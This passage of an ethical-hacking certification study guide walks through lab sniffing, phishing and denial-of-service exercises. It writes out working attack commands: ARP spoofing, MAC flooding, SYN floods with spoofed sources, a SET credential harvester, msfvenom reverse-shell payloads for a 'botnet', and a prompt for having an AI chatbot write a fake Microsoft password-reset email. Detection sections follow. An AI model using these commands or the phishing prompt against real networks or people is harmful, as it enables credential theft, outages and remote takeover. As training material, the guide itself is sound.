applications as services (when such a service is stopped, the main application window automatically closes).

{% embed url="<https://sysprogs.com/legacy/tools/srvman/>" %}

## <mark style="color:red;">5. Perform Startup Monitoring using Autoruns for Windows and WinPatrol</mark>

{% embed url="<https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns>" %}

{% embed url="<https://www.bleepingcomputer.com/download/winpatrol/>" %}

## <mark style="color:red;">6. Perform Installation Monitoring using Mirekusoft install monitor</mark>

{% embed url="<https://www.mirekusoft.com/>" %}

## <mark style="color:red;">7. Perform Files and Folder Monitoring using PA File Sight</mark>

{% embed url="<https://www.poweradmin.com/products/file-sight/>" %}

Remote file monitoring tool. Only trial available.

## <mark style="color:red;">8. Device Driver monitoring using DriverView and Driver  Reviver</mark>

{% embed url="<https://www.nirsoft.net/utils/driverview.html>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIHYujSofmnv9dYvzVako%2Fimage.png?alt=media&amp;token=1773a1cb-1e8f-4747-9d53-bfa5b6cd0db0" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.reviversoft.com/driver-reviver/>" %}

## <mark style="color:red;">9. DNS monitoring using DNSQuerySniffer</mark>

{% embed url="<https://www.nirsoft.net/utils/dns_query_sniffer.html>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 8. Sniffing

Packet sniffing is a process of monitoring and capturing all data packets passing through a given network using a software application or hardware device.

Packet sniffing allows a person to observe and access the entire network’s traffic from a given point. It monitors any bit of information entering or leaving the network. There are two types of sniffing: passive and active. Passive sniffing refers to sniffing on a hub-based network; active sniffing refers to sniffing on a switch-based network.

Although passive sniffing was once predominant, proper network-securing architecture has been implemented (switch-based network) to mitigate this kind of attack. However, there are a few loopholes in switch-based network implementation that can open doors for an attacker to sniff the network traffic.

Attackers hack the network using sniffers, where they mainly target the protocols vulnerable to sniffing. Some of these vulnerable protocols include HTTP, FTP, SMTP, POP, Telnet, IMAP, and NNTP. The sniffed traffic comprises data such as FTP and Telnet passwords, chat sessions, email and web traffic, and DNS traffic. Once attackers obtain such sensitive information, they might attempt to impersonate target user sessions.

Thus, an ethical hacker or pen tester needs to assess the security of the network’s infrastructure, find the loopholes in the network using various network auditing tools, and patch them up to ensure a secure network environment.

The labs in this module provide real-time experience in performing packet sniffing on the target network using various packet sniffing techniques and tools.

### Objective <a href="#objective" id="objective"></a>

The objective of the lab is to perform network sniffing and other tasks that include, but are not limited to:

* Sniff the network
* Analyze incoming and outgoing packets for any attacks
* Troubleshoot the network for performance
* Secure the network from attacks

### **References**

{% embed url="<https://charlesreid1.com/wiki/MITM_Labs/Bettercap_Over_Wifi#Sniffing_HTTPS_with_SSLSniff>" %}

{% embed url="<https://www.udemy.com/course/training-for-ceh-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 1. Perform Active Sniffing

In active sniffing, ARP traffic is actively injected into a LAN to sniff around a switched network and capture its traffic.

## 1. Perform mac flooding using macof

MAC flooding is a technique used to compromise the security of network switches that connect network segments or network devices. Attackers use the MAC flooding technique to force a switch to act as a hub, so they can easily sniff the traffic.

```
sudo macof -i ens33 -n 10
```

{% hint style="info" %}
-i interface

-n number of packets to send
{% endhint %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiHju8I8k5jOetLPgiiwZ%2Fimage.png?alt=media&amp;token=7c26199a-2b4f-4427-8475-d13834e4372f" alt=""><figcaption></figcaption></figure>

targeting an  IP address

```
sudo macof -i ens33 -d 192.168.18.1
```

## 2. Perform a DHCP Starvation Attack using Yersinia

In a DHCP starvation attack, an attacker floods the DHCP server by sending a large number of DHCP requests and uses all available IP addresses that the DHCP server can issue. As a result, the server cannot issue any more IP addresses, leading to a Denial-of-Service (DoS) attack.

Start the Yersinia in an interactive mode.

```
sudo yersinia -I
```

press h for help, q to exit help

F2 to open DHCP attack mode. DHCP fields will be shown in the bottom

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FILx8pITxztDdcAwyyjoq%2Fimage.png?alt=media&amp;token=b2afd52b-cc91-45d8-bc90-8383329e9a0d" alt=""><figcaption></figcaption></figure>

press x to list attack options and the type 1 to conduct DHCP starvation attack.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fb7QzWDvDGg1jcgZFcsfx%2Fimage.png?alt=media&amp;token=33868765-8b0e-4270-93a8-e686ae2607b0" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Perform Arp poisoning using arpspoof</mark>

Use the following command&#x20;

```
arpspoof -i eth0 -t 192.168.18.1 192.168.18.14
```

{% hint style="info" %}
192.168.18.14 is the target IP
{% endhint %}

Now poison the other machine

```
arpspoof -i eth0 -t 192.168.18.14 192.168.18.1
```

## <mark style="color:red;">4. Man in the Middle attack using cain and able</mark>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fbp7kMBQ6G8pV3ha6eNxW%2Fimage.png?alt=media&amp;token=9b59706b-217c-435e-b7d0-a49d1a530035" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FywDARHmAAIdalsvuy0EV%2Fimage.png?alt=media&amp;token=5fded70e-7ace-4e83-919d-ff4000524d2d" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">5. Spoof mac with TMAC and SMAC</mark>

<https://technitium.com/tmac/>

<https://smac-tool.com/>&#x20;

## <mark style="color:red;">6. Spoof Linux mac using macchanger</mark>

```
ifconfig eth0 down
Macchanger –r eth0
Ifconfig eth0 up
```

To view the mac address

```
macchanger -s eth0
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Network Sniffing using Various Sniffing Tools

An attacker can use sniffing tools such as Wireshark to sniff the traffic flowing between the client and the server.

## 1. Perform Password Sniffing using Wireshark

**Important filters**

```
http.request.method==POST
```

To find a packet, click on edit and select find packet.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCfsXANq1XlH50xbN0RLs%2Fimage.png?alt=media&amp;token=70e6f6e2-0405-4add-aaba-433f23a20f74" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FmzaIZxxKB662eHtHlbSf%2Fimage.png?alt=media&amp;token=aa954371-5250-4c94-9737-f76e19f31d8d" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FV8HFnbiPjRiFvuCZkDCF%2Fimage.png?alt=media&amp;token=dee8e5ab-df3c-4251-b06e-e5ead7f9ada5" alt=""><figcaption></figcaption></figure>

Expand the **HTML Form URL Encoded: application/x-www-form-urlencoded** node from the packet details section, and view the captured username and password, as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FP8rNSfUVenXBCmVTTMRL%2Fimage.png?alt=media&amp;token=74811fab-eb40-4e63-8c83-090ce6faf7fa" alt=""><figcaption></figcaption></figure>

{% embed url="<https://youtu.be/2T4KHc21ugM>" %}
Sniffing Passwords
{% endembed %}

### Remote Packet Capture

1. In the **Desktop** window, click windows **Search** icon and search for **Control Panel** in the search bar and launch it.
2. The **Control Panel** window appears; navigate to **System and Security --> Windows Tools**. In the **Windows Tools** control panel, double-click **Services**.

   ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/sjvpuumm.jpg)
3. The **Services** window appears. Choose **Remote Packet Capture Protocol v.0 (experimental)**, right-click the service, and click **Start**.

   ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/n1kcwi2i.jpg)
4. The **Status** of the **Remote Packet Capture Protocol v.0 (experimental)** service will change to **Running**, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/2ytva0sl.jpg)
5. Close all open windows on the **Windows 11** machine and close **Remote Desktop Connection**.

   > If a **Remote Desktop Connection** pop-up appears, click **OK**.
6. Now, in **Windows Server 2019**, launch **Wireshark** and click on **Capture options** icon from the toolbar.

   ![](https://labondemand.blob.core.windows.net/content/lab168801/instructions255478/23ddd.jpg)
7. The **Wireshark**. **Capture Options** window appears; click the **Manage Interfaces…** button.

   ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/kjvquqqb.jpg)
8. The **Manage Interfaces** window appears; click the **Remote Interfaces** tab, and then the **Add a remote host and its interface** icon (**+**).

   ![](https://labondemand.blob.core.windows.net/content/lab168801/instructions255478/12121.jpg)
9. The **Remote Interface** window appears. In the **Host** text field, enter the IP address of the target machine (here, **10.10.1.11**); and in the **Port** field, enter the port number as **2002**.
10. Under the **Authentication** section, select the **Password authentication** radio button and enter the target machine’s user credentials (here, **Jason** and **qwerty**); click **OK**.

    > The IP address and user credentials may differ when you perform this task.

    ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/mzvx5r5n.jpg)
11. A new remote interface is added to the **Manage Interfaces** window; click **OK**.

    ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/k1dzy1th.jpg)
12. The newly added remote interface appears in the **Wireshark**. **Capture Options** window; click **Start**.

    ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/lknirpth.jpg)
13. Click Windows 11 to switch to the **Windows 11** machine, and login using **Jason/qwerty**. Here, you are signing in as the victim.
14. Acting as the target, open any web browser go to **<http://www.goodshopping.com>** (here, we are using **Mozilla Firefox**).

    > Although we are only browsing the Internet here, you could also log in to your account and sniff the credentials.

    ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/u5sl1fio.jpg)
15. Click Windows Server 2019 to switch back to the **Windows Server 2019** machine. **Wireshark** starts capturing packets as soon as the user (here, you) begins browsing the Internet, the shown in the screenshot.

    ![](https://labondemand.blob.core.windows.net/content/lab168801/screens/aidg42tr.jpg)
16. After a while, click the **Stop capturing packet** icon on the toolbar to stop live packet capture.
17. This way, you can use Wireshark to capture traffic on a remote interface.

    > In real-time, when attackers gain the credentials of a victim’s machine, they attempt to capture its remote interface and monitor the traffic its user browses to reveal confidential user information.<br>

## <mark style="color:red;">2. Analyze Network using Omnipeek Network Protocol analyzer</mark>

**Paid tool**

{% embed url="<https://www.liveaction.com/products/omnipeek-network-protocol-analyzer/>" %}

## <mark style="color:red;">3. Analyze network using SteelCentral packet analyzer</mark>

**Paid tool**

{% embed url="<https://support.riverbed.com/content/support/software/steelcentral-npm/packet-analyzer.html>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Detect Network Sniffing

A professional ethical hacker or pen tester should be able to detect network sniffing in the network.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FbYftsnxSCSCCPsbF7X27%2Fimage.png?alt=media&amp;token=a3ae5480-1263-4756-af63-d5aab0c44625" alt=""><figcaption></figcaption></figure>

## 1. Detect ARP Poisoning and promiscuous mode in a switched network

If you have a doubt on a target machine, ping it.

```
hping3 -c 1000000000 192.168.18.110
```

Now open Wireshark and edit preferences. Click on protocols options

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFk8T6BvdHvX19lYSxoKn%2Fimage.png?alt=media&amp;token=edeafb64-802d-469f-91af-7ce479e69a51" alt=""><figcaption></figcaption></figure>

From ARP menus, select detect ARP and IP spoofing.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F9wRzAqOM2Q8TPy4QQXFN%2Fimage.png?alt=media&amp;token=9c677b71-9cf9-4f9d-b5cb-794d8eb96ea9" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FjtFNdI6E3quPhD6zfcio%2Fimage.png?alt=media&amp;token=ce962c7f-1582-4ef9-a4fe-03f82b29a65c" alt=""><figcaption></figcaption></figure>

Click **Analyze** from the menu bar and select **Expert Information** from the drop-down options. The **Wireshark . Expert Information** window appears; click to expand the **Warning** node labeled **Duplicate IP address configured (10.10.1.11)**, running on the **ARP/RARP** protocol.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FhkiRfXasOnB7oashnwLp%2Fimage.png?alt=media&amp;token=2c744bf2-5174-47ba-8545-9712633d0447" alt=""><figcaption></figcaption></figure>

Arrange the **Wireshark . Expert Information** window above the **Wireshark** window so that you can view the packet number and the **Packet details** section. In the **Wireshark . Expert Information** window, click any packet (here, **463**).

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FJFN3Z2vrjDNDpn9l6JkP%2Fimage.png?alt=media&amp;token=190d9123-1ed6-4cd0-8576-6450454480da" alt=""><figcaption></figcaption></figure>

On selecting the packet number, **Wireshark** highlights the packet, and its associated information is displayed under the packet details section. Close the **Wireshark . Expert Information** window.  The warnings highlighted in yellow indicate that duplicate IP addresses have been detected at one MAC address, as shown in the screenshot.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqVMa34C2Miurybhuo65B%2Fimage.png?alt=media&amp;token=058a8395-60c6-44f9-bc87-09903d0c559a" alt=""><figcaption></figcaption></figure>

### Nmap promiscuous/ Monitor mode detection

```
sudo nmap --script sniffer-detect 192.168.18.1
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fiyu65Xeru4bTnamkO9G4%2Fimage.png?alt=media&amp;token=92598157-f115-4025-bf7e-b62d40f84a54" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Detect ARP Poisoning using Capsa Network Analyzer</mark>

{% embed url="<https://www.colasoft.com/download/arp_flood_arp_spoofing_arp_poisoning_attack_solution_with_capsa.php>" %}

Requires use of school and work emails.

We can use hubu framework for arp poisoning

```
hubu.arp.poison 192.168.18.11 192.168.18.12
```

In the diagnosis tab, we can locate the ARP warning.

### CEH Practical Full Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 9. Social Engineering

Social engineering is the art of manipulating people to divulge sensitive information that will be used to perform some kind of malicious action. Because social engineering targets human weakness, even organizations with strong security policies are vulnerable to being compromised by attackers. The impact of social engineering attacks on organizations can include economic losses, damage to goodwill, loss of privacy, risk of terrorism, lawsuits and arbitration, and temporary or permanent closure.

There are many ways in which companies may be vulnerable to social engineering attacks. These include:

* Insufficient security training
* Unregulated access to information
* An organizational structure consisting of several units
* Non-existent or lacking security policies


# 1. Perform Social Engineering using tools

In a social engineering test, you should try to trick the user into disclosing personal information such as credit card numbers, bank account details etx

## 1. Sniff credentials using SET (Social engineering toolkit)

launch SET

```
sudo su
setoolkit
```

Select social engineering toolkit > website attack vectors > credential harvestor > site cloner

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FP5fCYGuDTA9VPkoRc9Us%2Fimage.png?alt=media&amp;token=edb9b82b-fe2b-4d20-a779-b70ce412e42f" alt=""><figcaption></figcaption></figure>

As soon as the victim types in his/her **Username** and **Password** and clicks **Login**, **SET** extracts the typed credentials. These can now be used by the attacker to gain unauthorized access to the victim’s account.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Detect a Phishing attack

In this lab, you will learn how to detect phishing attempts using various phishing detection tools.

## 1. Detect Phishing using Netcraft

The Netcraft anti-phishing community is a giant neighborhood watch scheme, empowering the most alert and most expert members to defend everyone within the community against phishing attacks. The Netcraft Extension provides updated and extensive information about sites that users visit regularly; it also blocks dangerous sites. This information helps users to make an informed choice about the integrity of those sites.

{% embed url="<https://www.netcraft.com/apps/>" %}

Addon to detect phishing website.

## <mark style="color:red;">2. Detect Phishing using PhishTank</mark>

You can check status of any phishing site.

{% embed url="<https://phishtank.org/>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Audit Organization security for phishing attacks

## <mark style="color:red;">1. Audit organization with OPhish</mark>

{% embed url="<https://ciso.eccouncil.org/phishing-solutions/#ohphish>" %}

{% embed url="<https://aware.eccouncil.org/>" %}
**Paid tool by EC Council**
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
Best ceh practical course
{% endembed %}


# 4. Social Engineering using AI

he AI automates the creation of realistic phishing emails, convincing pretext scenarios, and strategic baiting tactics.

## 1. Craft Phishing Emails with ChatGPT

{% embed url="<https://chatgpt.com/>" %}

```
"Pose as an genuine Microsoft's customer support executive with imaginary name, write a concise mail stating that he/she has found suspicious login on user's account and ask then to reset the password on urgent basis. Provide the reset link at [Fake Reset Link]." 
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FRZWk74SQf1bafbuHM383%2Fimage.png?alt=media&amp;token=e1a9f450-36fc-4390-8f46-f571b09f4e8f" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 10. Denial of Service

DoS and DDoS attacks exploit vulnerabilities in the implementation of TCP/IP model protocol or bugs in a specific OS.

{% embed url="<https://rumble.com/embed/v6m3pdu/?pub=4jw86f>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FTd0S781bvLYO5dijradN%2Fimage.png?alt=media&amp;token=f666c7be-074a-44c6-8f2a-e699cd645515" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fe6tI5UsdPbvGU3uRcMwn%2Fimage.png?alt=media&amp;token=c2c7faef-9188-45f1-8a5f-16e5a9e3fa38" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FtqQX0B7EpxJ50GzGoNGk%2Fimage.png?alt=media&amp;token=5a19b98e-a261-4c5b-9327-be779d827e47" alt=""><figcaption></figcaption></figure>


# 1. Perform DOS and DDOS with various techniques

As an expert ethical hacker or pen tester, you must have the required knowledge to perform DoS and DDoS attacks to be able to test systems in the target network.

{% embed url="<https://rumble.com/embed/v6m3pdu/?pub=4jw86f>" %}
Perform, Detect and Stop DOS attacks - CEH Ilabs Walkthrough
{% endembed %}

## <mark style="color:red;">1. Perform DOS (syn flooding) using Metasploit</mark>

```
use auxillary/dos/tcp/synflood
set RHOST 192.168.18.110
set RPORT 21
set SHOST 192.168.18.1    \\Spoofed IP
exploit
```

## <mark style="color:red;">2. Perform DOS attack using HPing3</mark>

```
hping3 -S 192.168.18.110 -a 192.168.18.1 -p 22 --flood
```

{% hint style="info" %}
-S sets the syn flag

-a spoof the address

\--flood  sends a large no of packets
{% endhint %}

**Ping of death**

```
hping3 -d 65538 -S -p 22 --flood 192.168.18.110 
```

{% hint style="info" %}
-d sets the data size
{% endhint %}

**UDP protocol flooding on NetBios (139)**

```
hping3 -2 -p 139 --flood 192.168.18.110  \\-2 specifies the UDP mode
```

## <mark style="color:red;">3. Perform a DOS attack using Rven-Storm</mark>

{% embed url="<https://github.com/Tmpertor/Raven-Storm>" %}

```
sudo rst
l4
ip 192.168.18.110
port 8080
threads 20000
run
```

## <mark style="color:red;">4. Perform DDOS using HOIC</mark>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FMMKz2w09vwGgMSK7nDyf%2Fimage.png?alt=media&amp;token=4cc95805-a074-44d4-9110-5c91a4c88e19" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">5. Perform DDOS using LOIC</mark>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FI1xF2jgHxG0LJMD1umOI%2Fimage.png?alt=media&amp;token=a9789ab5-fc60-46e6-8d88-6bebffc0ab61" alt=""><figcaption></figcaption></figure>

## 6. Perform a DDoS Attack using ISB and UltraDDOS-v2 <a href="#task-1-perform-a-ddos-attack-using-isb-and-ultraddos-v2" id="task-1-perform-a-ddos-attack-using-isb-and-ultraddos-v2"></a>

{% embed url="<https://sourceforge.net/projects/isb/>" %}

{% embed url="<https://sourceforge.net/projects/ultraddos/>" %}

1. One the ISB tool, ISB window appears, using this tool we can perform various attacks such as **HTTP Flood**, **UDP Flood**, **TCP Flood**, **TCP Port Scan**, **ICMP Flood**, and **Slowloris**. Additionally, we can gather **Target Info** using the **WHOIS**, **NS**, **TRACEROUTE**, **BROWSER**, **PING** options present in the tool.
2. Here, we will perform **TCP Flood** attack on the target **Windows Server 2019** machine. To do so, enter the IP address of the **Windows Server 2019** in the **URL:** field (here, **10.10.1.19**), port number (here, **80**) in the **Port:** field and click on **Set Target**.
3. The IP address of Windows Server 2019 along with the port number appears in the **Set:** field.

   ![isb1.jpg](https://labondemand.blob.core.windows.net/content/lab168805/instructions255482/isb1.jpg)
4. Now, under **Attacks** navigate to **TCP Flood** tab and type **10** in the **Interval** field, **256** in the **Buffer** field and **1000** in the **Threads** field.

   ![isb2.jpg](https://labondemand.blob.core.windows.net/content/lab168805/instructions255482/isb2.jpg)
5. Leave the **ISB** window running and click [Windows Server 2022](https://labclient.labondemand.com/Instructions/0d88a0fa-9d2b-4d88-a222-607b5436898d#) to switch to the **Window Server 2022** machine.

### Ultra DDOS tool

1. Run **ultraddos.exe** file.

   > If an **Open File - Security Warning** appears, click **Run**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/khjekjxo.jpg)
2. A **Command Prompt** window appears, in the **Ultra DDOS v2** window, click **OK**.
3. In the **Ultra DDOS v2** window, click on **DDOS Attack** button.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/plbbrew2.jpg)
4. In the **Please enter your target. This is the website or IP address that you want to attack.** field, type **10.10.1.19** (IP address of **Windows Server 2019** machine) and click **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/krort3ch.jpg)
5. In the **Please enter a port. 80 is most commonly used, but you can use any other valid port**. field, enter **80** and click **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/c3c3sk55.jpg)
6. In the **Please enter the number of packets you would like to send. More is better, but too many will crash your computer**. field, type **1000000** and click on **OK**.
7. In the **Please enter the number of threads you would like to send. This can be the same number as the packets.** field, type **1000000** and click on **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/i325zvvm.jpg)
8. In the **The attack will start once you press OK. It will keep going until all requested packets are sent**. pop-up window, click **OK**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/ach4fiim.jpg)
9. As soon as you click on **OK** the tool starts DoS attack on the **Windows Server 2019** machine.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/5eu0nvdd.jpg)
10. Click Windows 11 to switch to the **Windows 11** machine, and in the **ISB** window click on **Start Attack** button.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168805/screens/xgbxpda0.jpg)

You can open the resource monitor to view that resources are being exhausted.

## 7. Perform a DDoS Attack using Botnet <a href="#task-2-perform-a-ddos-attack-using-botnet" id="task-2-perform-a-ddos-attack-using-botnet"></a>

Create a metasploit exploit.

```
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.1.13 lport=6969 -f exe > exploit1.exe
```

Similarly make exploits fir each of your bot.

Now, you can directly run multihandle, running the following command.

```
msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 10.10.1.13; set lport 6969; run"
```

Now, you can upload scripts to exploited targets.

{% embed url="<https://github.com/WH1T3-E4GL3/eagle-dos>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fhu7Q25mPVjnL7PvULplu%2Fimage.png?alt=media&amp;token=706d5cd8-7a60-496e-b4ac-ee0553eeb980" alt=""><figcaption></figcaption></figure>

Now, you can run the script from all your bots.\
Run the DDoS file using command **python eagle-dos.py** on windows shell terminal. It will ask for Target's IP, type **10.10.1.9** and hit enter.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FY9RyCVyJEAM2xAYeEcPF%2Fimage.png?alt=media&amp;token=62c38826-8aab-4a45-ba41-505c9e172997" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Detect and Protect DOS and DDOS attacks

{% embed url="<https://youtu.be/m2LoHpqrN4o>" %}
Detecting DDOS Attacks with Wireshark
{% endembed %}

## 1. Detect and Protect DDOS attacks using Anti DDOS Guardian

{% embed url="<https://www.anti-ddos.net/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FZG7JnHUkwNONLruj1wC4%2Fimage.png?alt=media&amp;token=bda9e0dc-425c-49a1-bd70-d0adce7fbc0b" alt=""><figcaption></figcaption></figure>

## 2. Detect DDOS with Wireshark

You can detect a DOS attack by simply viewing a pcap file, a large no of packets from a source within a short span of time indicate a DOS attack. A big giveaway is a large number of SYN packets being sent to our Windows 10 PC. We are able to note the start of the attack by a huge flood of TCP traffic. If there is a huge discrepancy between the results of the bottom 2 display filters, we have syn flood attack

```
To find DOS (SYN and ACK) : tcp.flags.syn == 1  , tcp.flags.syn == 1 and tcp.flags.ack == 0
```

Moreover, If we use the following display filter to display syn/ack packets there will be a huge discrepancy between them

```
tcp.flags.syn == 1 and tcp.flags.ack == 1
```

We can also view Wireshark’s graphs for a visual representation of the uptick in traffic. The I/O graph can be found via the Statistics>I/O Graph menu. It shows a massive spike in overall packets from near 0 to up to 2400 packets a second.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F1IkqWLSi3T36cda75fgf%2Fimage.png?alt=media&amp;token=8ae580c7-3bc4-4fc1-ba8e-352de9bb1a14" alt=""><figcaption></figcaption></figure>

Go to statistics and select conversations. If there are a number of packets targeted on one IP and no reply pack, it indicates DDOS. You can also check the TCP tab

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F0lnolzvvLTX53dloFofF%2Fimage.png?alt=media&amp;token=3d5a1204-2425-461b-b9ef-4e48f8f16653" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.comparitech.com/net-admin/wireshark-cheat-sheet/>" %}

<mark style="color:blue;">You can also use other DoS and DDoS protection tools such as,</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**DOSarrest’s DDoS protection service**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://www.dosarrest.com>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**DDoS-GUARD**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://ddos-guard.net>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**Radware DefensePro X**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://www.radware.com>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**F5 DDoS Attack Protection**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://www.f5.com>) to protect organization’s systems and networks from DoS and DDoS attacks.</mark>

